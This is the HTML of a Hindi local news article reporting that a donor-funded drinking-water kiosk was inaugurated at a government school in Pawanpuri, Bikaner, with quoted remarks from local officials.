.td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25a7%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25aa%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25a2%25e0%25a4%25bc-%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2596-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25b2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%A1%E0%A5%87%E0%A4%A2%E0%A4%BC+%E0%A4%B2%E0%A4%BE%E0%A4%96+%E0%A4%95%E0%A5%80+%E0%A4%B2%E0%A4%BE%E0%A4%97%E0%A4%A4+%E0%A4%B8%E0%A5%87+%E0%A4%9C%E0%A4%B2%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%A3+%E0%A4%95%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%BE+%E0%A4%94%E0%A4%B0+%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%B8%E0%A4%AE%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%BF%E0%A4%A4&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25a7%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25aa%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25a2%25e0%25a4%25bc-%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2596-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25b2%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg&description=%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%A1%E0%A5%87%E0%A4%A2%E0%A4%BC+%E0%A4%B2%E0%A4%BE%E0%A4%96+%E0%A4%95%E0%A5%80+%E0%A4%B2%E0%A4%BE%E0%A4%97%E0%A4%A4+%E0%A4%B8%E0%A5%87+%E0%A4%9C%E0%A4%B2%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%A3+%E0%A4%95%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%BE+%E0%A4%94%E0%A4%B0+%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%B8%E0%A4%AE%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%BF%E0%A4%A4" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%A1%E0%A5%87%E0%A4%A2%E0%A4%BC+%E0%A4%B2%E0%A4%BE%E0%A4%96+%E0%A4%95%E0%A5%80+%E0%A4%B2%E0%A4%BE%E0%A4%97%E0%A4%A4+%E0%A4%B8%E0%A5%87+%E0%A4%9C%E0%A4%B2%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%A3+%E0%A4%95%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%BE+%E0%A4%94%E0%A4%B0+%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%B8%E0%A4%AE%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%BF%E0%A4%A4 %0A%0A https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg" data-caption=""><img width="695" height="495" class="entry-thumb td-modal-image" src="https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg" srcset="https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg 695w, https://sridungargarhnews.com/wp-content/uploads/2022/05/जलमंडिर.jpg 1390w" sizes="(-webkit-min-device-pixel-ratio: 2) 1390px, (min-resolution: 192dpi) 1390px, 695px" alt="" title="जलमंडिर"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_4 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script></div>
<p><strong>(संवादाता तोलाराम मारू) बीकानेर.</strong> पुण्यात्मा महावीर सिंह पुनिया की स्मृति में विद्यालय में कार्यरत उनकी धर्मपत्नी सन्तोष कुमारी पुनिया अध्यापिका तथा अन्य भामाशाह नारी के गुप्त अर्थ सहयोग से राजकीय माध्यमिक विद्यालय पवनपुरी दक्षिण विस्तार बीकानेर में करीब 1.50 लाख की लागत से निर्मित जलमन्दिर का डॉ.सत्यप्रकाश आचार्य, भाजपा नेता डी.पी. पच्चीसिया अध्यक्ष जिला उघोग संघ, पुनीत शर्मा पार्षद नगर निगम, विपिन प्रकाश गोयल सेवानिवृत प्राचार्य विनोद जोशी अध्यक्ष पवनपुरी दक्षिण विस्तार विकास समिति के आतिथ्य में विद्यालय प्रांगण में रविवार को शुभारम्भ कर विद्यालय को समर्पित किया गया।</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6036" src="https://sridungargarhnews.com/wp-content/uploads/2022/05/IMG-20220508-WA0014.jpg" alt="" width="1280" height="576" srcset="https://sridungargarhnews.com/wp-content/uploads/2022/05/IMG-20220508-WA0014.jpg 1280w, https://sridungargarhnews.com/wp-content/uploads/2022/05/IMG-20220508-WA0014-300x135.jpg 300w, https://sridungargarhnews.com/wp-content/uploads/2022/05/IMG-20220508-WA0014-1024x461.jpg 1024w, https://sridungargarhnews.com/wp-content/uploads/2022/05/IMG-20220508-WA0014-768x346.jpg 768w, https://sridungargarhnews.com/wp-content/uploads/2022/05/IMG-20220508-WA0014-696x313.jpg 696w, https://sridungargarhnews.com/wp-content/uploads/2022/05/IMG-20220508-WA0014-1068x481.jpg 1068w, https://sridungargarhnews.com/wp-content/uploads/2022/05/IMG-20220508-WA0014-933x420.jpg 933w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>इस अवसर पर संस्था प्रधान रचना गुप्ता ने बताया कि विद्यालय में कार्यरत अध्यापिका सन्तोष पुनिया द्वारा विद्यार्थियों की आवश्यकता को समझते हुए प्रेरक के रूप आगे बढ़कर स्वप्रेरणा से किये अर्थ सहयोग के कारण ही अन्य भामाशाह नारी शक्ति के प्रेरित होकर किये गये संयुक्त सहयोग से बनवाये गये जल मन्दिर से विद्यार्थियों को ठण्डा व स्वच्छ जल उपलब्ध हो सकेगा।</p>
<p>इस अवसर पर डा सत्यप्रकाश आचार्य पूर्व जिलाध्यक्ष भाजपा ने कहा कि प्रेरक ही नहीं अपितु स्वप्रेरणा से जल व पर्यावरण के लिए समर्पण भावना से कार्य करने वाले व्यक्तियों को समाज में हमेशा उच्च स्थान मिलता है क्योकि जल व पर्यावरण दोनों ही व्यक्ति के जीवन को बचाने के महत्वपूर्ण अंग है । इसलिए मानव जीवन की रक्षा के लिए किया गया कोई भी सहयोग अपने आप में अतुलनीय है।</p>
<p>डीपी पचीसिया अध्यक्ष जिला उद्योग संघ ने कहा विद्यार्थी व शिक्षक के प्रेम भाव को आगे बढ़ाते हुए विद्यालय की अध्यापिका श्रीमती सन्तोष पुनिया व अन्य भामाशाह नारी द्वारा जल मन्दिर के निर्माण में किये गये अर्थ सहयोग से प्रेरित होकर विद्यालय की आवश्यकताओं को पूर्ण करने हेतु अन्य शिक्षको को भी अपने सामाजिक दायित्व से जागृत होने का आव्हान किया।</p>
<p>पुनीत शर्मा पार्षद नगर निगम बीकानेर ने कहा कि जीवन में सकारात्मक सोच के साथ स्वप्रेरणा से किया गया कोई भी कार्य जीवन को आगे बढ़ाने में महत्वपूर्ण भूमिका निभाता है इसलिए व्यक्ति को हमेशा सक्रियता से मानव जीवन में काम आने वाले दैनिक संसाधनो को पूर्ण करने में सक्रिय भूमिका निभाते रहना चाहिए। विनोद जोशी अध्यक्ष पवनपुरी दक्षिण विस्तार विकास समिति ने कहा कि अपने सामाजिक दायित्व को जागृत करते हुए महिला शक्ति के स्वप्रेरणा से किये अर्थ सहयोग से निर्मित जल मन्दिर अपने आप में प्रेरणा पुंज है। इस अवसर पर भामाशाह अध्यापिका सन्तोष पुनिया, विजय व्यास, रवि आचार्य, अरविन्द शेखावत, किरणकंवर, नीलम शर्मा, विभा महर्षि अरविन्द जैन, सविता राव, नीलम, विमला मीणा, मो. रमजान आदि भी उपस्थित रहे।</p>
<!-- CONTENT END 2 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_4 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25a7%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25aa%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25a2%25e0%25a4%25bc-%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2596-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25b2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%A1%E0%A5%87%E0%A4%A2%E0%A4%BC+%E0%A4%B2%E0%A4%BE%E0%A4%96+%E0%A4%95%E0%A5%80+%E0%A4%B2%E0%A4%BE%E0%A4%97%E0%A4%A4+%E0%A4%B8%E0%A5%87+%E0%A4%9C%E0%A4%B2%E0%A4%AE%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%A3+%E0%A4%95%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%BE+%E0%A4%94%E0%A4%B0+%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%95%E0%A5%8B+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%B8%E0%A4%AE%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%BF%E0%A4%A4&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25a7%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25aa%25e0%25a4%25bf%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a5%2587-%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25a2%25e0%25a4%25bc-%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2596-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25b2%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 